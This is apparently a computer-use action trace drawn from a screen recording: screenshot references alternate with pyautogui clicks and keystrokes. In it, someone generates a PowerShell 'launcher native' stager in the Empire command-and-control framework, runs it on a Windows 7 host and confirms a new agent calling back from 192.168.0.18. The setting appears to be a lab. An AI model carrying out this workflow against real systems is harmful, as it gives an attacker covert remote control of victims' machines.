
pyautogui.moveTo(600, 44)

# Check ports 8080 and 8888 with netstat, then return to the Empire console
pyautogui.press('Return')

pyautogui.moveTo(443, 65)

pyautogui.moveTo(469, 120)

pyautogui.moveTo(191, 112)

pyautogui.moveTo(443, 156)

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.moveTo(546, 106)

# Generate the 'launcher native' PowerShell command and copy its output
pyautogui.write('launcher')

pyautogui.write('native')

pyautogui.press('Return')

pyautogui.rightClick(822, 179)

# Run the copied launcher from the Windows 7 Start menu
pyautogui.click(17, 571)

# Get a fresh Empire prompt after the 192.168.0.18 agent notice
pyautogui.press('Return')

# List the agents and copy the new agent name UTGSSUNUXS1G3WXP
pyautogui.write('list agents')

pyautogui.doubleClick(371, 288)
